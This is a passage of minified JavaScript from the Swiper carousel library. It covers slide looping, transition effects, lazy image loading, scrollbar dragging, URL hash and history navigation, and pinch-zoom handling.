1,"),n=o.toString().split(",")),"x"===e&&(r=window.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===e&&(r=window.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),f.rtl&&r&&(r=-r),r||0)},f.getWrapperTranslate=function(t){return"undefined"===typeof t&&(t=f.isHorizontal()?"x":"y"),f.getTranslate(f.wrapper[0],t)},f.observers=[],f.initObservers=function(){if(f.params.observeParents)for(var t=f.container.parents(),e=0;e<t.length;e++)R(t[e]);R(f.container[0],{childList:!1}),R(f.wrapper[0],{attributes:!1})},f.disconnectObservers=function(){for(var t=0;t<f.observers.length;t++)f.observers[t].disconnect();f.observers=[]},f.createLoop=function(){f.wrapper.children("."+f.params.slideClass+"."+f.params.slideDuplicateClass).remove();var e=f.wrapper.children("."+f.params.slideClass);"auto"!==f.params.slidesPerView||f.params.loopedSlides||(f.params.loopedSlides=e.length),f.loopedSlides=parseInt(f.params.loopedSlides||f.params.slidesPerView,10),f.loopedSlides=f.loopedSlides+f.params.loopAdditionalSlides,f.loopedSlides>e.length&&(f.loopedSlides=e.length);var n,r=[],i=[];for(e.each(function(n,o){var a=t(this);n<f.loopedSlides&&i.push(o),n<e.length&&n>=e.length-f.loopedSlides&&r.push(o),a.attr("data-swiper-slide-index",n)}),n=0;n<i.length;n++)f.wrapper.append(t(i[n].cloneNode(!0)).addClass(f.params.slideDuplicateClass));for(n=r.length-1;n>=0;n--)f.wrapper.prepend(t(r[n].cloneNode(!0)).addClass(f.params.slideDuplicateClass))},f.destroyLoop=function(){f.wrapper.children("."+f.params.slideClass+"."+f.params.slideDuplicateClass).remove(),f.slides.removeAttr("data-swiper-slide-index")},f.reLoop=function(t){var e=f.activeIndex-f.loopedSlides;f.destroyLoop(),f.createLoop(),f.updateSlidesSize(),t&&f.slideTo(e+f.loopedSlides,0,!1)},f.fixLoop=function(){var t;f.activeIndex<f.loopedSlides?(t=f.slides.length-3*f.loopedSlides+f.activeIndex,t+=f.loopedSlides,f.slideTo(t,0,!1,!0)):("auto"===f.params.slidesPerView&&f.activeIndex>=2*f.loopedSlides||f.activeIndex>f.slides.length-2*f.params.slidesPerView)&&(t=-f.slides.length+f.activeIndex+f.loopedSlides,t+=f.loopedSlides,f.slideTo(t,0,!1,!0))},f.appendSlide=function(t){if(f.params.loop&&f.destroyLoop(),"object"===typeof t&&t.length)for(var e=0;e<t.length;e++)t[e]&&f.wrapper.append(t[e]);else f.wrapper.append(t);f.params.loop&&f.createLoop(),f.params.observer&&f.support.observer||f.update(!0)},f.prependSlide=function(t){f.params.loop&&f.destroyLoop();var e=f.activeIndex+1;if("object"===typeof t&&t.length){for(var n=0;n<t.length;n++)t[n]&&f.wrapper.prepend(t[n]);e=f.activeIndex+t.length}else f.wrapper.prepend(t);f.params.loop&&f.createLoop(),f.params.observer&&f.support.observer||f.update(!0),f.slideTo(e,0,!1)},f.removeSlide=function(t){f.params.loop&&(f.destroyLoop(),f.slides=f.wrapper.children("."+f.params.slideClass));var e,n=f.activeIndex;if("object"===typeof t&&t.length){for(var r=0;r<t.length;r++)e=t[r],f.slides[e]&&f.slides.eq(e).remove(),e<n&&n--;n=Math.max(n,0)}else e=t,f.slides[e]&&f.slides.eq(e).remove(),e<n&&n--,n=Math.max(n,0);f.params.loop&&f.createLoop(),f.params.observer&&f.support.observer||f.update(!0),f.params.loop?f.slideTo(n+f.loopedSlides,0,!1):f.slideTo(n,0,!1)},f.removeAllSlides=function(){for(var t=[],e=0;e<f.slides.length;e++)t.push(e);f.removeSlide(t)},f.effects={fade:{setTranslate:function(){for(var t=0;t<f.slides.length;t++){var e=f.slides.eq(t),n=e[0].swiperSlideOffset,r=-n;f.params.virtualTranslate||(r-=f.translate);var i=0;f.isHorizontal()||(i=r,r=0);var o=f.params.fade.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);e.css({opacity:o}).transform("translate3d("+r+"px, "+i+"px, 0px)")}},setTransition:function(t){if(f.slides.transition(t),f.params.virtualTranslate&&0!==t){var e=!1;f.slides.transitionEnd(function(){if(!e&&f){e=!0,f.animating=!1;for(var t=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<t.length;n++)f.wrapper.trigger(t[n])}})}}},flip:{setTranslate:function(){for(var e=0;e<f.slides.length;e++){var n=f.slides.eq(e),r=n[0].progress;f.params.flip.limitRotation&&(r=Math.max(Math.min(n[0].progress,1),-1));var i=n[0].swiperSlideOffset,o=-180*r,a=o,s=0,u=-i,l=0;if(f.isHorizontal()?f.rtl&&(a=-a):(l=u,u=0,s=-a,a=0),n[0].style.zIndex=-Math.abs(Math.round(r))+f.slides.length,f.params.flip.slideShadows){var c=f.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),p=f.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),n.append(c)),0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),n.append(p)),c.length&&(c[0].style.opacity=Math.max(-r,0)),p.length&&(p[0].style.opacity=Math.max(r,0))}n.transform("translate3d("+u+"px, "+l+"px, 0px) rotateX("+s+"deg) rotateY("+a+"deg)")}},setTransition:function(e){if(f.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),f.params.virtualTranslate&&0!==e){var n=!1;f.slides.eq(f.activeIndex).transitionEnd(function(){if(!n&&f&&t(this).hasClass(f.params.slideActiveClass)){n=!0,f.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=0;r<e.length;r++)f.wrapper.trigger(e[r])}})}}},cube:{setTranslate:function(){var e,n=0;f.params.cube.shadow&&(f.isHorizontal()?(e=f.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),f.wrapper.append(e)),e.css({height:f.width+"px"})):(e=f.container.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),f.container.append(e))));for(var r=0;r<f.slides.length;r++){var i=f.slides.eq(r),o=90*r,a=Math.floor(o/360);f.rtl&&(o=-o,a=Math.floor(-o/360));var s=Math.max(Math.min(i[0].progress,1),-1),u=0,l=0,c=0;r%4===0?(u=4*-a*f.size,c=0):(r-1)%4===0?(u=0,c=4*-a*f.size):(r-2)%4===0?(u=f.size+4*a*f.size,c=f.size):(r-3)%4===0&&(u=-f.size,c=3*f.size+4*f.size*a),f.rtl&&(u=-u),f.isHorizontal()||(l=u,u=0);var p="rotateX("+(f.isHorizontal()?0:-o)+"deg) rotateY("+(f.isHorizontal()?o:0)+"deg) translate3d("+u+"px, "+l+"px, "+c+"px)";if(s<=1&&s>-1&&(n=90*r+90*s,f.rtl&&(n=90*-r-90*s)),i.transform(p),f.params.cube.slideShadows){var d=f.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),h=f.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===d.length&&(d=t('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),i.append(d)),0===h.length&&(h=t('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),i.append(h)),d.length&&(d[0].style.opacity=Math.max(-s,0)),h.length&&(h[0].style.opacity=Math.max(s,0))}}if(f.wrapper.css({"-webkit-transform-origin":"50% 50% -"+f.size/2+"px","-moz-transform-origin":"50% 50% -"+f.size/2+"px","-ms-transform-origin":"50% 50% -"+f.size/2+"px","transform-origin":"50% 50% -"+f.size/2+"px"}),f.params.cube.shadow)if(f.isHorizontal())e.transform("translate3d(0px, "+(f.width/2+f.params.cube.shadowOffset)+"px, "+-f.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+f.params.cube.shadowScale+")");else{var v=Math.abs(n)-90*Math.floor(Math.abs(n)/90),m=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),g=f.params.cube.shadowScale,y=f.params.cube.shadowScale/m,w=f.params.cube.shadowOffset;e.transform("scale3d("+g+", 1, "+y+") translate3d(0px, "+(f.height/2+w)+"px, "+-f.height/2/y+"px) rotateX(-90deg)")}var b=f.isSafari||f.isUiWebView?-f.size/2:0;f.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(f.isHorizontal()?0:n)+"deg) rotateY("+(f.isHorizontal()?-n:0)+"deg)")},setTransition:function(t){f.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),f.params.cube.shadow&&!f.isHorizontal()&&f.container.find(".swiper-cube-shadow").transition(t)}},coverflow:{setTranslate:function(){for(var e=f.translate,n=f.isHorizontal()?-e+f.width/2:-e+f.height/2,r=f.isHorizontal()?f.params.coverflow.rotate:-f.params.coverflow.rotate,i=f.params.coverflow.depth,o=0,a=f.slides.length;o<a;o++){var s=f.slides.eq(o),u=f.slidesSizesGrid[o],l=s[0].swiperSlideOffset,c=(n-l-u/2)/u*f.params.coverflow.modifier,p=f.isHorizontal()?r*c:0,d=f.isHorizontal()?0:r*c,h=-i*Math.abs(c),v=f.isHorizontal()?0:f.params.coverflow.stretch*c,m=f.isHorizontal()?f.params.coverflow.stretch*c:0;Math.abs(m)<.001&&(m=0),Math.abs(v)<.001&&(v=0),Math.abs(h)<.001&&(h=0),Math.abs(p)<.001&&(p=0),Math.abs(d)<.001&&(d=0);var g="translate3d("+m+"px,"+v+"px,"+h+"px)  rotateX("+d+"deg) rotateY("+p+"deg)";if(s.transform(g),s[0].style.zIndex=1-Math.abs(Math.round(c)),f.params.coverflow.slideShadows){var y=f.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),w=f.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===y.length&&(y=t('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),s.append(y)),0===w.length&&(w=t('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),s.append(w)),y.length&&(y[0].style.opacity=c>0?c:0),w.length&&(w[0].style.opacity=-c>0?-c:0)}}if(f.browser.ie){var b=f.wrapper[0].style;b.perspectiveOrigin=n+"px 50%"}},setTransition:function(t){f.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}}},f.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,n){if("undefined"!==typeof e&&("undefined"===typeof n&&(n=!0),0!==f.slides.length)){var r=f.slides.eq(e),i=r.find("."+f.params.lazyLoadingClass+":not(."+f.params.lazyStatusLoadedClass+"):not(."+f.params.lazyStatusLoadingClass+")");!r.hasClass(f.params.lazyLoadingClass)||r.hasClass(f.params.lazyStatusLoadedClass)||r.hasClass(f.params.lazyStatusLoadingClass)||(i=i.add(r[0])),0!==i.length&&i.each(function(){var e=t(this);e.addClass(f.params.lazyStatusLoadingClass);var i=e.attr("data-background"),o=e.attr("data-src"),a=e.attr("data-srcset"),s=e.attr("data-sizes");f.loadImage(e[0],o||i,a,s,!1,function(){if("undefined"!==typeof f&&null!==f&&f){if(i?(e.css("background-image",'url("'+i+'")'),e.removeAttr("data-background")):(a&&(e.attr("srcset",a),e.removeAttr("data-srcset")),s&&(e.attr("sizes",s),e.removeAttr("data-sizes")),o&&(e.attr("src",o),e.removeAttr("data-src"))),e.addClass(f.params.lazyStatusLoadedClass).removeClass(f.params.lazyStatusLoadingClass),r.find("."+f.params.lazyPreloaderClass+", ."+f.params.preloaderClass).remove(),f.params.loop&&n){var t=r.attr("data-swiper-slide-index");if(r.hasClass(f.params.slideDuplicateClass)){var u=f.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+f.params.slideDuplicateClass+")");f.lazy.loadImageInSlide(u.index(),!1)}else{var l=f.wrapper.children("."+f.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');f.lazy.loadImageInSlide(l.index(),!1)}}f.emit("onLazyImageReady",f,r[0],e[0])}}),f.emit("onLazyImageLoad",f,r[0],e[0])})}},load:function(){var e,n=f.params.slidesPerView;if("auto"===n&&(n=0),f.lazy.initialImageLoaded||(f.lazy.initialImageLoaded=!0),f.params.watchSlidesVisibility)f.wrapper.children("."+f.params.slideVisibleClass).each(function(){f.lazy.loadImageInSlide(t(this).index())});else if(n>1)for(e=f.activeIndex;e<f.activeIndex+n;e++)f.slides[e]&&f.lazy.loadImageInSlide(e);else f.lazy.loadImageInSlide(f.activeIndex);if(f.params.lazyLoadingInPrevNext)if(n>1||f.params.lazyLoadingInPrevNextAmount&&f.params.lazyLoadingInPrevNextAmount>1){var r=f.params.lazyLoadingInPrevNextAmount,i=n,o=Math.min(f.activeIndex+i+Math.max(r,i),f.slides.length),a=Math.max(f.activeIndex-Math.max(i,r),0);for(e=f.activeIndex+n;e<o;e++)f.slides[e]&&f.lazy.loadImageInSlide(e);for(e=a;e<f.activeIndex;e++)f.slides[e]&&f.lazy.loadImageInSlide(e)}else{var s=f.wrapper.children("."+f.params.slideNextClass);s.length>0&&f.lazy.loadImageInSlide(s.index());var u=f.wrapper.children("."+f.params.slidePrevClass);u.length>0&&f.lazy.loadImageInSlide(u.index())}},onTransitionStart:function(){f.params.lazyLoading&&(f.params.lazyLoadingOnTransitionStart||!f.params.lazyLoadingOnTransitionStart&&!f.lazy.initialImageLoaded)&&f.lazy.load()},onTransitionEnd:function(){f.params.lazyLoading&&!f.params.lazyLoadingOnTransitionStart&&f.lazy.load()}},f.scrollbar={isTouched:!1,setDragPosition:function(t){var e=f.scrollbar,n=f.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY,r=n-e.track.offset()[f.isHorizontal()?"left":"top"]-e.dragSize/2,i=-f.minTranslate()*e.moveDivider,o=-f.maxTranslate()*e.moveDivider;r<i?r=i:r>o&&(r=o),r=-r/e.moveDivider,f.updateProgress(r),f.setWrapperTranslate(r,!0)},dragStart:function(t){var e=f.scrollbar;e.isTouched=!0,t.preventDefault(),t.stopPropagation(),e.setDragPosition(t),clearTimeout(e.dragTimeout),e.track.transition(0),f.params.scrollbarHide&&e.track.css("opacity",1),f.wrapper.transition(100),e.drag.transition(100),f.emit("onScrollbarDragStart",f)},dragMove:function(t){var e=f.scrollbar;e.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),f.wrapper.transition(0),e.track.transition(0),e.drag.transition(0),f.emit("onScrollbarDragMove",f))},dragEnd:function(t){var e=f.scrollbar;e.isTouched&&(e.isTouched=!1,f.params.scrollbarHide&&(clearTimeout(e.dragTimeout),e.dragTimeout=setTimeout(function(){e.track.css("opacity",0),e.track.transition(400)},1e3)),f.emit("onScrollbarDragEnd",f),f.params.scrollbarSnapOnRelease&&f.slideReset())},draggableEvents:function(){return!1!==f.params.simulateTouch||f.support.touch?f.touchEvents:f.touchEventsDesktop}(),enableDraggable:function(){var e=f.scrollbar,n=f.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(n).on(e.draggableEvents.move,e.dragMove),t(n).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=f.scrollbar,n=f.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(n).off(e.draggableEvents.move,e.dragMove),t(n).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(f.params.scrollbar){var e=f.scrollbar;e.track=t(f.params.scrollbar),f.params.uniqueNavElements&&"string"===typeof f.params.scrollbar&&e.track.length>1&&1===f.container.find(f.params.scrollbar).length&&(e.track=f.container.find(f.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=f.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=f.size/f.virtualSize,e.moveDivider=e.divider*(e.trackSize/f.size),e.dragSize=e.trackSize*e.divider,f.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",f.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(f.params.scrollbar){var t,e=f.scrollbar,n=(f.translate,e.dragSize);t=(e.trackSize-e.dragSize)*f.progress,f.rtl&&f.isHorizontal()?(t=-t,t>0?(n=e.dragSize-t,t=0):-t+e.dragSize>e.trackSize&&(n=e.trackSize+t)):t<0?(n=e.dragSize+t,t=0):t+e.dragSize>e.trackSize&&(n=e.trackSize-t),f.isHorizontal()?(f.support.transforms3d?e.drag.transform("translate3d("+t+"px, 0, 0)"):e.drag.transform("translateX("+t+"px)"),e.drag[0].style.width=n+"px"):(f.support.transforms3d?e.drag.transform("translate3d(0px, "+t+"px, 0)"):e.drag.transform("translateY("+t+"px)"),e.drag[0].style.height=n+"px"),f.params.scrollbarHide&&(clearTimeout(e.timeout),e.track[0].style.opacity=1,e.timeout=setTimeout(function(){e.track[0].style.opacity=0,e.track.transition(400)},1e3))}},setTransition:function(t){f.params.scrollbar&&f.scrollbar.drag.transition(t)}},f.controller={LinearSpline:function(t,e){var n,r,i=function(){var t,e,n;return function(r,i){e=-1,t=r.length;while(t-e>1)r[n=t+e>>1]<=i?e=n:t=n;return t}}();this.x=t,this.y=e,this.lastIndex=t.length-1;this.x.length;this.interpolate=function(t){return t?(r=i(this.x,t),n=r-1,(t-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0}},getInterpolateFunction:function(t){f.controller.spline||(f.controller.spline=f.params.loop?new f.controller.LinearSpline(f.slidesGrid,t.slidesGrid):new f.controller.LinearSpline(f.snapGrid,t.snapGrid))},setTranslate:function(t,n){var r,i,o=f.params.control;function a(e){t=e.rtl&&"horizontal"===e.params.direction?-f.translate:f.translate,"slide"===f.params.controlBy&&(f.controller.getInterpolateFunction(e),i=-f.controller.spline.interpolate(-t)),i&&"container"!==f.params.controlBy||(r=(e.maxTranslate()-e.minTranslate())/(f.maxTranslate()-f.minTranslate()),i=(t-f.minTranslate())*r+e.minTranslate()),f.params.controlInverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setWrapperTranslate(i,!1,f),e.updateActiveIndex()}if(Array.isArray(o))for(var s=0;s<o.length;s++)o[s]!==n&&o[s]instanceof e&&a(o[s]);else o instanceof e&&n!==o&&a(o)},setTransition:function(t,n){var r,i=f.params.control;function o(e){e.setWrapperTransition(t,f),0!==t&&(e.onTransitionStart(),e.wrapper.transitionEnd(function(){i&&(e.params.loop&&"slide"===f.params.controlBy&&e.fixLoop(),e.onTransitionEnd())}))}if(Array.isArray(i))for(r=0;r<i.length;r++)i[r]!==n&&i[r]instanceof e&&o(i[r]);else i instanceof e&&n!==i&&o(i)}},f.hashnav={onHashCange:function(t,e){var n=document.location.hash.replace("#",""),r=f.slides.eq(f.activeIndex).attr("data-hash");n!==r&&f.slideTo(f.wrapper.children("."+f.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(e){var n=e?"off":"on";t(window)[n]("hashchange",f.hashnav.onHashCange)},setHash:function(){if(f.hashnav.initialized&&f.params.hashnav)if(f.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+f.slides.eq(f.activeIndex).attr("data-hash")||0);else{var t=f.slides.eq(f.activeIndex),e=t.attr("data-hash")||t.attr("data-history");document.location.hash=e||""}},init:function(){if(f.params.hashnav&&!f.params.history){f.hashnav.initialized=!0;var t=document.location.hash.replace("#","");if(t)for(var e=0,n=0,r=f.slides.length;n<r;n++){var i=f.slides.eq(n),o=i.attr("data-hash")||i.attr("data-history");if(o===t&&!i.hasClass(f.params.slideDuplicateClass)){var a=i.index();f.slideTo(a,e,f.params.runCallbacksOnInit,!0)}}f.params.hashnavWatchState&&f.hashnav.attachEvents()}},destroy:function(){f.params.hashnavWatchState&&f.hashnav.attachEvents(!0)}},f.history={init:function(){if(f.params.history){if(!window.history||!window.history.pushState)return f.params.history=!1,void(f.params.hashnav=!0);f.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,f.params.runCallbacksOnInit),f.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){f.history.paths=f.history.getPathValues(),f.history.scrollToSlide(f.params.speed,f.history.paths.value,!1)},getPathValues:function(){var t=window.location.pathname.slice(1).split("/"),e=t.length,n=t[e-2],r=t[e-1];return{key:n,value:r}},setHistory:function(t,e){if(f.history.initialized&&f.params.history){var n=f.slides.eq(e),r=this.slugify(n.attr("data-history"));window.location.pathname.includes(t)||(r=t+"/"+r),f.params.replaceState?window.history.replaceState(null,null,r):window.history.pushState(null,null,r)}},slugify:function(t){return t.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,n){if(e)for(var r=0,i=f.slides.length;r<i;r++){var o=f.slides.eq(r),a=this.slugify(o.attr("data-history"));if(a===e&&!o.hasClass(f.params.slideDuplicateClass)){var s=o.index();f.slideTo(s,t,n)}}else f.slideTo(0,t,n)}},f.disableKeyboardControl=function(){f.params.keyboardControl=!1,t(document).off("keydown",j)},f.enableKeyboardControl=function(){f.params.keyboardControl=!0,t(document).on("keydown",j)},f.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},f.params.mousewheelControl&&(f.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":D()?"wheel":"mousewheel"),f.disableMousewheelControl=function(){if(!f.mousewheel.event)return!1;var e=f.container;return"container"!==f.params.mousewheelEventsTarged&&(e=t(f.params.mousewheelEventsTarged)),e.off(f.mousewheel.event,$),f.params.mousewheelControl=!1,!0},f.enableMousewheelControl=function(){if(!f.mousewheel.event)return!1;var e=f.container;return"container"!==f.params.mousewheelEventsTarged&&(e=t(f.params.mousewheelEventsTarged)),e.on(f.mousewheel.event,$),f.params.mousewheelControl=!0,!0},f.parallax={setTranslate:function(){f.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){N(this,f.progress)}),f.slides.each(function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=Math.min(Math.max(e[0].progress,-1),1);N(this,t)})})},setTransition:function(e){"undefined"===typeof e&&(e=f.params.speed),f.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var n=t(this),r=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),n.transition(r)})}},f.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:f.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,n=t.targetTouches[0].pageY,r=t.targetTouches[1].pageX,i=t.targetTouches[1].pageY,o=Math.sqrt(Math.pow(r-e,2)+Math.pow(i-n,2));return o},onGestureStart:function(e){var n=f.zoom;if(!f.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.gesture.scaleStart=n.getDistanceBetweenTouches(e)}n.gesture.slide&&n.gesture.slide.length||(n.gesture.slide=t(this),0===n.gesture.slide.length&&(n.gesture.slide=f.slides.eq(f.activeIndex)),n.gesture.image=n.gesture.slide.find("img, svg, canvas"),n.gesture.imageWrap=n.gesture.image.parent("."+f.params.zoomContainerClass),n.gesture.zoomMax=n.gesture.imageWrap.attr("data-swiper-zoom")||f.params.zoomMax,0!==n.gesture.imageWrap.length)?(n.gesture.image.transition(0),n.isScaling=!0):n.gesture.image=void 0},onGestureChange:function(t){var e=f.zoom;if(!f.support.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;e.gesture.scaleMove=e.getDistanceBetweenTouches(t)}e.gesture.image&&0!==e.gesture.image.length&&(f.support.gestures?e.scale=t.scale*e.currentScale:e.scale=e.gesture.scaleMove/e.gesture.scaleStart*e.currentScale,e.scale>e.gesture.zoomMax&&(e.scale=e.gesture.zoomMax-1+Math.pow(e.scale-e.gesture.zoomMax+1,.5)),e.scale<f.params.zoomMin&&(e.scale=f.params.zoomMin+1-Math.pow(f.params.zoomMin-e.scale+1,.5)),e.gesture.image.transform("translate3d(0,0,0) scale("+e.scale+")"))},onGestureEnd:function(t){var e=f.zoom;!f.support.gestures&&("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2)||e.gesture.image&&0!==e.gesture.image.length&&(e.scale=Math.max(Math.min(e.scale,e.gesture.zoomMax),f.params.zoomMin),e.gesture.image.transition(f.params.speed).transform("translate3d(0,0,0) scale("+e.scale+")"),e.currentScale=e.scale,e.isScaling=!1,1===e.scale&&(e.gesture.slide=void 0))},onTouchStart:function(t,e){var n=t.zoom;n.gesture.image&&0!==n.gesture.image.length&&(n.image.isTouched||("android"===t.device.os&&e.preventDefault(),n.image.isTouched=!0,n.image.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n.image.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(t){var e=f.zoom;if(e.gesture.image&&0!==e.gesture.image.length&&(f.allowClick=!1,e.image.isTouched&&e.gesture.slide)){e.image.isMoved||(e.image.width=e.gesture.image[0].offsetWidth,e.image.height=e.gesture.image[0].offsetHeight,e.image.startX=f.getTranslate(e.gesture.imageWrap[0],"x")||0,e.image.startY=f.getTranslate(e.gesture.imageWrap[0],"y")||0,e.gesture.slideWidth=e.gesture.slide[0].offsetWidth,e.gesture.slideHeight=e.gesture.slide[0].offsetHeight,e.gesture.imageWrap.transition(0),f.rtl&&(e.image.startX=-e.image.startX),f.rtl&&(e.image.startY=-e.image.startY));var n=e.image.width*e.scale,r=e.image.height*e.scale;if(!(n<e.gesture.slideWidth&&r<e.gesture.slideHeight)){if(e.image.minX=Math.min(e.gesture.slideWidth/2-n/2,0),e.image.maxX=-e.image.minX,e.image.minY=Math.min(e.gesture.slideHeight/2-r/2,0),e.image.maxY=-e.image.minY,e.image.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,e.image.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!e.image.isMoved&&!e.isScaling){if(f.isHorizontal()&&Math.floor(e.image.minX)===Math.floor(e.image.startX)&&e.image.touchesCurrent.x<e.image.touchesStart.x||Math.floor(e.image.maxX)===Math.floor(e.image.startX)&&e.image.touchesCurrent.x>e.image.touchesStart.x)return void(e.image.isTouched=!1);if(!f.isHorizontal()&&Math.floor(e.image.minY)===Math.floor(e.image.startY)&&e.image.touchesCurrent.y<e.image.touchesStart.y||Math.floor(e.image.maxY)===Math.floor(e.image.startY)&&e.image.touchesCurrent.y>e.image.touchesStart.y)return void(e.image.isTouched=!1)}t.preventDefault(),t.stopPropagation(),e.image.isMoved=!0,e.image.currentX=e.image.touchesCurrent.x-e.image.touchesStart.x+e.image.startX,e.image.currentY=e.image.touchesCurrent.y-e.image.touchesStart.y+e.image.startY,e.image.currentX<e.image.minX&&(e.image.currentX=e.image.minX+1-Math.pow(e.image.minX-e.image.currentX+1,.8)),e.image.currentX>e.image.maxX&&(e.image.currentX=e.image.maxX-1+Math.pow(e.image.currentX-e.image.maxX+1,.8)),e.image.currentY<e.image.minY&&(e.image.currentY=e.image.minY+1-Math.pow(e.image.minY-e.image.currentY+1,.8)),e.image.currentY>e.image.maxY&&(e.image.currentY=e.image.maxY-1+Math.pow(e.image.currentY-e.image.maxY+1,.8)),e.velocity.prevPositionX||(e.velocity.prevPositionX=e.image.touchesCurrent.x),e.velocity.prevPositionY||(e.velocity.prevPositionY=e.image.touchesCurrent.y),e.velocity.prevTime||(e.velocity.prevTime=Date.now()),e.velocity.x=(e.image.touchesCurrent.x-e.velocity.prevPositionX)/(Date.now()-e.velocity.prevTime)/2,e.velocity.y=(e.image.touchesCurrent.y-e.velocity.prevPositionY)/(Date.now()-e.velocity.prevTime)/2,Math.abs(e.image.touchesCurrent.x-e.velocity.prevPositionX)<2&&(e.velocity.x=0),Math.abs(e.image.touchesCurrent.y-e.velocity.prevPositionY)<2&&(e.velocity.y=0),e.velocity.prevPositionX=e.image.touchesCurrent.x,e.velocity.prevPositionY=e.image.touchesCurrent.y,e.velocity.prevTime=Date.now(),e.gesture.imageWrap.transform("translate3d("+e.image.currentX+"px, "+e.image.currentY+"px,0)")}}},onTouchEnd:function(t,e){var 